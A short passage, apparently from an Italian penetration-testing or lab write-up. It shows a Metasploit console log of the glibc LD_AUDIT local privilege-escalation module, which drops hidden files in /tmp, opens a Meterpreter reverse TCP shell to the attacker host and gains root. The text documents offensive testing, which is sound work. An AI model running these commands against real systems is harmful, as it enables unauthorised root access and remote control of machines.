 Una volta lanciato ottengo quindi una nuova sessione di Meterpreter con utenza root:
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload payload/linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set session 1
session ⇒ 1
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.uy0grEkLr' (1271 bytes) ...
[*] Writing '/tmp/.63C11UR' (291 bytes) ...
[*] Writing '/tmp/.rtlIVcOt6' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.11.112
[*] Meterpreter session 2 opened (192.168.11.111:4444 → 192.168.11.112:58573) at 2024-04-12 15:26:08 +0200
meterpreter > getuid
Server username: root
meterpreter >